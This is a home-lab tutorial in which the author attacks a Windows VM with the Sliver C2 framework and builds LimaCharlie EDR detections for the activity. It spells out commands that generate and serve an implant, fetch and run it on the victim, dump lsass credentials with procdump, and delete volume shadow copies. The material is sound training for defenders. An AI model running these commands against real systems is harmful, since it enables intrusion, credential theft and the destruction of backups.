
Click “Add Artifact Collection Rule” seen in the above screen shot.
Input the below.
Name: windows-sysmon-logs
Platform: Windows
Path Pattern: wel://Microsoft-Windows-Sysmon/Operational:*
Retention: 10
Click “Save”
This is going to give us stuff to look at from the Sysmon logs once we start attacking this VM but for now, close everything on the Windows VM and take a Snapshot of this VM because it’s Linux time!

Switch on over to that Ubuntu VM we set up earlier.
Run: sudo su
Input that super safe password we picked earlier.
Run: ip a
This will give you the Linux VM’s IP address.
Note the device name and parent name.

This can change in the future so we are going to statically assign it.
For now, let’s find the IP address VMware gave as a gateway.
Run: ping _gateway -c 1

Take note of the IP address you received here as well.
Run: sudo nano /etc/netplan/00-installer-config.yaml
That should bring you to the Netplan screen below.

We’ll need to add some details here so please match the screenshot below, replacing the IP addresses with your own.

Hit Ctrl+X and save.
Run: sudo netplan try
Ignore the warnings about deprecation.
Hit “Enter” key to “accept the new configuration”
Run: sudo netplan apply
Run: ping 8.8.8.8
You should be getting packets from Google.
Hit Ctrl + C to stop the ping.
Now your IP address is statically assigned.
SSH into the VM.
To make things easier, let’s SSH into the VM we set up from our host machine.
Launch Command Prompt as we did before but on your host machine.
Run: ssh user@[Whatever your Linux VM IP address]
Type “yes”
Input that super secret password.
Run: sudo su
Run: wget https://github.com/BishopFox/sliver/releases/download/v1.5.34/sliver-server_linux -O /usr/local/bin/sliver-server
Run: chmod +x /usr/local/bin/sliver-server
Run: apt install -y mingw-w64
Next we need to make a working directory.
Run: mkdir -p /opt/sliver
Command and Control time!
Now let’s run Sliver Server.
Run: sliver-server
That should bring you to this screen below.

Now we are going to generate our first C2 session payload.
Run: generate –http [Your Linux VM IP] –save /opt/sliver
This may take some time to compile.
Take note of the random output file name.

I got “SPLENDID_DEPRESSIVE”

Confirm the new implant by running the following.
Run: implants

We have our C2 payload to drop into our Windows VM, so let’s do exactly that.
Get out of Sliver for now.
Run: exit
We need to get this C2 payload over to the Windows VM. Ready for some Python? Yeah you are.
Run: cd /opt/sliver
Run: python3 -m http.server 80
Ok, that wasn’t that much Python but switch over to the Windows VM.
Arrange your VM and SSH connection so you can watch the next few steps take place.
Launch Administrative PowerShell on the Windows VM.
The following command is going to need you to change some of the values.
Run: IWR -Uri http://[IP Address for Linux VM]/[Random name you got].exe -Outfile C:\Users\User\Downloads\[Random name you got].exe

You should see this GET request on the SSH terminal.

Take another snapshot of this Windows VM.
Name it whatever you like, I went with Malware Staged.
Starting Command and Control.
Over in the open terminal with the SSH session running, terminate the Python server with Ctrl + C
Relaunch Sliver by running the below.
Run: sliver-server
Next, we need to start the HTTP listener.
Run: http

On the Windows VM we need to execute the C2 payload, using the same PowerShell we have open.
Run: C:\Users\User\Downloads\Random name you got.exe
You won’t see anything on the VM but your SSH terminal will show us the session.

Confirm your session using the SSH terminal and write down the Session ID.
Run: sessions

We’re going to interact with the C2 session now.
Run: use [your session ID]

Now that we’re interacting with the VM, let’s run some basic commands.
Run: info
Run: whoami
Run: getprivs
Run: pwd
Run: netstat
Sliver will highlight all of its own processes in green.

You can also see LimaCharlie at the top running as rphcp.exe

Let’s identify some running processes.
Run: ps -T

Back to the EDR for some sweet, sweet telemetry data.
Check the LimaCharlie window open in your browser.
Open the “Sensors” tab.
Open “Sensors List”
Click on your Windev.
Open up the “Processes” tab on the left.

Spend some time checking out what processes are running, the blog this is based on gives great resources for knowing what is normal. That being said, an easy way to tell if a process is unusual is to look for ones that are not signed.
Head over to the “Network” tab.
Take a look around, try to find your implant name with Ctrl + F.

Click on the “File System” tab.
Navigate to the file location of our implant.

Inspect the file hash.
Scan this hash

You’ll get an “Item not found” because it did not find a well known hash of malware. Seeing as how we generated this payload, it won’t recognize it. This doesn’t mean nothing on this machine is malicious, just that it doesn’t see any known malicious hashes.
Head over to the “Timeline” section on the left panel.
You’ll see normal Windows Event Log and EDR Telemetry.
Scroll through and find your implant.

Scroll to the top and see if you can find the moment you placed the implant, use the filter option to make life easier.


The implant will cause other events to show, such as “SENSITIVE_PROCESS_ACCESS”

Remove the filter and take a look at the normal processes. Maybe run some processes on the Windows VM just to generate more events (ping, whoami, pwd, etc.)
At the bottom of the page, you will see Fetch Latest Events to refresh the list.
Now we’re going to start performing some actions we want to be able to detect.
Head back over to the Sliver terminal.
Let’s make sure we have the right privilege.
Run: getprivs
We’re looking for “SeDebugPrivilege” in the results.

LSASS.
Next, we’re going to do some credential stealing by dumping lsass.exe process.
Run: procdump -n lsass.exe -s lsass.dmp
This will fail if you didn’t launch the C2 payload as an admin on the Windows VM but it will also give a RPC error but this should generate some telemetry data to look at.

Switch over to LimaCharlie.
Seeing as how lsass.exe is a known process that is targeted by attackers, EDRs will pick up this attempt.
Open the “Timeline” tab.
Use the “Event Type Filters” to find “SENSITIVE_PROCESS_ACCESS” events.

You may need to use “Fetch Latest Events” if the “SENSITIVE_PROCESS_ACCESS” option isn’t available.
Open one of these events and scroll down on the right to the portion marked “1”
Note the “Source” and “Target” data.

With this info we can make a Detection & Response (D&R) rule that will alert us to this activity.
Click on the button in the screenshot below.

In the “detect” section, erase all entries and replace it with the below.
event: SENSITIVE_PROCESS_ACCESS
op: ends with
path: event/*/TARGET/FILE_PATH
value: lsass.exe
This will be very noisy and is not suited for a production environment.
In the “Respond” section, enter the below.
– action: report
name: LSASS access
We’re just telling this rule to report, we can also tell it to terminate this process but for this, just leave it reporting.
Let’s give it a test, scroll down and select “Target Event”

Thankfully, LimaCharlie carried all this data over for us.
Scroll all the way down and hit the “Test Event”

This should give you a match after running.

Scroll back to the top of the page.
Save this rule as “LSASS Accessed”
Leave the toggle on “Enabled”

Now we will run the procdump command again.
In the Sliver terminal, hit the up arrow to run “procdump -n lsass.exe -s lsass.dmp” again.
Head back to LimaCharlie.
Click on the “Detection” tab.
Find the LSASS access entry.

From here you can go straight to the Timeline to view when this happened.
Defend against this attack.
Lastly, let’s block these types of attacks.
You’ll need to properly set a baseline for the Windows system, if you don’t have a baseline in place you can cause some real issues in the real world but baselining is outside the scope of this post.
In the Sliver window, run the following command.
Run: shell
You’ll get warned against this as it is bad OPSEC and questioned on your adulthood.

Type “Y” and hit “Enter”
Run: vssadmin delete shadows /all
Don’t worry about the output, there may or may not be Volume Shadow Copies on the VM. We’re just generating some more telemetry.
Run: whoami

